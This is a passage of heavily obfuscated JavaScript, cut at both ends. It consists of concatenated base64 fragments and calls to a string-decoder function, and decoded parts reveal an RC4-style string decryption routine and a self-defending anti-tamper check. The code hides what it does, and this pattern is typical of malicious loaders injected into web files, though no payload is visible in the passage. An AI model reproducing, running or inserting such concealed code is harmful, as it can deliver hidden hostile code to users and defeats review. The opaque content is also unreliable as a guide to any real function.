nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsn